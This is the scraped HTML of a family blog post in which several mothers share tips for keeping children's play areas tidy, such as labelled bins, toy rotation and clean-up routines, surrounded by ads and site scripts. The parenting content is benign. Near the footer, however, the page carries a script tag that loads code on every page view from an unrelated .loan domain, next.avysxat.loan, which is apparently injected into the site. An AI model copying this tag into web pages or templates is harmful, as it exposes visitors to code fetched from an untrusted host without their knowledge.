<div align="center"><strong>3. <span style="text-decoration: underline;">Label storage bins:</span></strong> You can take pictures with your camera or find pictures in magazines. Your emergent readers will be able to associate the toy to its proper home. Every toy should have a place.</div>
<div style="text-align: center;"><strong>4. <span style="text-decoration: underline;">Clean up</span></strong>: Every night before bed, we clean up our toys.  It helps to start the day with a clean and organized space. It also helps mommy distress from the day.</div>
<div style="text-align: center;">Good luck! I look forward to learning more tips on organization.</div>
</div>
<div><a href="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg"><img decoding="async" alt="Black Dots page break divider" border="0" class="aligncenter" id="fullSizedImage" src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" > </a></div>
<div>
<div style="clear: both; text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/BFF1.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" alt="" border="0" class="aligncenter" height="300" src="https://fotiniroman.com/wp-content/uploads/2013/03/BFF.jpg" width="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/BFF.jpg" ></a></div>
</div>
<div style="text-align: center;"><strong>Hi! I&#8217;m Cassie</strong> from <a href="http://www.blogger.com/Two" http:="" two-in-diapers.blogspot.com="">Two In Diapers</a>, and I&#8217;m a mommy to three sweet babies, ages 4, 3, and 20 months.<strong> This is how I keep my kid&#8217;s play area organized:</strong></div>
<div style="text-align: center;">
<div></div>
<div>One factor that keeps our play area super organized is our photo-label system. Each basket in our toy area is labeled with a photo {simply printed off the internet and laminated} of the contents of that basket. This makes clean-up SO much easier and doable for the kiddos. My kids love putting the toys in the basket labeled with the matching photo… it&#8217;s almost like a game for them! When other children come over to play, cleanup time is a breeze as well and they also seem to enjoy the photo system.</div>
<div></div>
<div>Another {and possibly the most important} factor that keeps our play area organized is that we have created a space for <i>each and every toy.</i> It seems to be the odds and ends toys that junk up a play area since they really never have a home and create frustration during cleanup. In our play area, the larger random toys have a place to &#8220;park&#8221; and the smaller random toys have a fabulous basket just for them &#8211; we call it &#8220;the junk toy basket&#8221;. You can view our entire play space and read about what a project it was to organize <a href="http://twoindiapers.com/2012/05/play-area-revamp-nearly-complete.html" rel="nofollow" target="_blank">here</a> and <a href="http://twoindiapers.com/2012/05/play-area-revamp-update.html" rel="nofollow" target="_blank">here</a>. Since the play space organization project took place nearly a year ago, the area has remained clean and organized {with me occasionally tossing a few toys back into their home baskets), and cleanup time is usually a quick and painless process. I have been very pleased with our method!</div>
</div>
<div>
<div align="center" style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg"><img decoding="async" alt="Black Dots page break divider" border="0" id="fullSizedImage" src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" ></a></div>
</div>
<div>
<div>
<div style="clear: both; text-align: center;"><a href="http://twoindiapers.com/2013/01/mc-series-10-setting-goals-with-your-children.html/newmc-3" rel="attachment wp-att-803" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" alt="" class="aligncenter" height="344" src="http://twoindiapers.com/wp-content/uploads/2013/01/newmc2-1024x896.jpg" title="newmc" width="393" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="http://twoindiapers.com/wp-content/uploads/2013/01/newmc2-1024x896.jpg" ></a></div>
</div>
<div>
<div align="center"><strong>My name is Alexa</strong> from <a href="http://www.noholdingback1212.com/" target="_blank" title="No Holding Back">No Holding Back</a>. I am the mom of Nayner Bug (male, 5), Jelly Bean, (female, 3) and Tiny (female, 1). <strong> This is how I keep my kids&#8217; play area organized:</strong></div>
<div style="text-align: center;">I used to struggle with organization every day. I am not by nature a very organized person. I tend to keep all kinds of stuff that I shouldn’t (ie, packrat!) and I am not very good at putting things away. However, I want that to be different for my children, so I am trying really hard to break my habits by teaching them better habits and I have found some ways that are super helpful!</div>
<div style="text-align: center;">The key to keeping a kids space organized is simplicity. Don’t allow too much stuff and make sure it is easy to pick up. So the best ideas I have found is the rotating toy idea, where you go through and put about half of their toys away, and after a couple of months change them out, OR I have a friend who has a really great system. She has a basket for each day of the week. On Monday she pulls out the Monday basket/tub, and those are the toys her daughter plays with that day.</div>
<div style="text-align: center;">The second element is making it easy to pick up. I have found baskets and bins (especially the kind that fit so neatly on shelves or cubbies) are the best method of attack. At the end of the day, you simply throw everything in baskets. You can label them (barbies in one basket, legos in another) to keep it more organized, or just throw them all in one and tuck it away. It’s very easy for small children to help pick up as well when all they have to do is toss it in a basket or bin.</div>
<div style="text-align: center;">Happy Organizing!</div>
<div style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg"><img decoding="async" alt="Black Dots page break divider" border="0" class="aligncenter" id="fullSizedImage" src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" ></a></div>
</div>
<div>
<div style="clear: both; text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/fotini1.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" alt="" border="0" class="aligncenter" height="385" src="https://fotiniroman.com/wp-content/uploads/2013/03/fotini.jpg" width="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/fotini.jpg" ></a></div>
</div>
<div>
<div align="center"><strong>My name is Fotini!</strong> I blog over at <a glamorousbride.blogspot.com="" href="http://www.blogger.com/Glamorous" http:="">Glamorous, Affordable Life</a>. I am the mom of (Isabella 2 years old and Christian 6 years). <strong> This is how I keep my kid&#8217;s play area organized:</strong></div>
<p>It seems as though I&#8217;m constantly trailing behind the kids picking up after them, but at times it gets exhausting. We have a loft upstairs that is currently the kids playroom that is pack plum full of toys. I think Isabella&#8217;s favorite thing to do is to see just how many toys she can get out at once!! I always make it a-point to have the room cleaned up before we leave it. This helps not getting stressed out at the end of the day when you still have to pick it up! This is a great habit I started with Christian while he was little, and he&#8217;s really good about obeying it. I love it when he can set a good example for Isabella 🙂 When it&#8217;s time to clean up, I start singing &#8220;the clean-up song&#8221;.. It&#8217;s just a little song I made about cleaning up, and Isabella starts singing along with me and by the time you know it, we&#8217;re done! I think this teaches good organizational skills plus keeps them busy while doing something they would normally complain about, cleaning! I have all of the toys, somewhat, organized throughout the room. I have a bookshelf where the board games, books and puzzles are kept. And I have a shelf with cubbies for toys to be stored without seeing them! It makes a huge difference to me, walking into a room and not being completely bombarded by all the toys! But like I said, that room is to be cleaned up before we step foot out of it, every time 🙂 Makes this Mama happy! </p>
<div style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg"><img decoding="async" alt="Black Dots page break divider" border="0" id="fullSizedImage" src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" ></a></div>
</div>
<div>
<div>
<div style="clear: both; text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/kristen3.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" alt="" border="0" class="aligncenter" height="382" src="https://fotiniroman.com/wp-content/uploads/2013/03/kristen.jpg" width="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/kristen.jpg" ></a></div>
</div>
<div>
<div align="center">My name is Kristen from <a href="http://www.blogger.com/The" http:="" www.themrsandthemomma.com="">The Mrs. &amp; The Momma</a>. I&#8217;m the momma of three girls (ages 7, 5, &amp; 3) and a little boy (20 months). <strong> This is how I keep my kid&#8217;s play area organized:</strong></div>
<div align="center" style="text-align: center;">We have an upstairs playroom that serves as my children&#8217;s play area.  Some toys are in their bedroom and some make there way downstairs (which totally irks me), but for the most part we keep them in the toy closet or organized in a somewhat orderly fashion in the room. Little canvas boxes have been my saving grace.  Having three girls, you can imagine the amount of tiny, inconspicuous Polly Pocket or Barbie accessories that abound.  Couple that will all the other &#8220;little&#8221; things that creep into our house and you&#8217;ve got some major choking hazards on your hands.  We&#8217;ve taught our older girls where things belong, so usually toys end up in their home&#8230;and when they don&#8217;t, I usually just chunk them in the trash if I don&#8217;t think they&#8217;ll be missed.  (I know&#8230;.bad momma.)  Another way we attempt organization with toys is having centers.  For example, our reading center is near a bookshelf will ALL of our children&#8217;s books.  Theming out our playroom in this way helps toys stay in the vicinity of where they belong.  We&#8217;re not super organized all the time and quite often our playroom is a disaster, but I do know for a fact that when it is orderly up there, playtime tends to produce less whining, arguing, or destruction of toys.  But don&#8217;t take my word for it.  🙂</div>
<p><img decoding="async" alt="Black Dots page break divider" border="0" class="aligncenter" id="fullSizedImage" src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" ></div>
<div>
<h2 align="center"><span style="color: black;"><strong><em>Your Turn:</em></strong></span></h2>
<div align="center"><strong>How do you  keep your kids&#8217; play area organized?</strong></div>
<div align="center"><strong><em>Leave us a comment; we love to read your tips and advice!</em></strong></div>
<div align="center">Need advice? Check out these previous Mom Connection topics:</div>
<div align="center"><a href="http://twoindiapers.com/2013/01/mc-series-10-setting-goals-with-your-children.html" target="_blank">Setting Goals with Your Children</a></div>
<div align="center"><a href="http://thenaptimereview.com/2012/11/mc4-do-you-have-any-tips-on-sharing.html" target="_blank">Teaching Your Kids to Share</a></div>
<div align="center"><a href="http://twoindiapers.com/2012/12/the-mom-connection-series-8.html" target="_blank">Getting your Preschooler Dressed</a></div>
<div align="center"><a href="http://thenaptimereview.com/2012/10/the-mom-connection-series-1.html" target="_blank">Balancing Blogging and Motherhood</a></div>
<div align="center"><a href="http://thenaptimereview.com/category/the-mom-connection" target="_blank">How Do You Prepare Your Children For Kindergarten?</a></div>
</div>
</div>
</div>
</div>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if 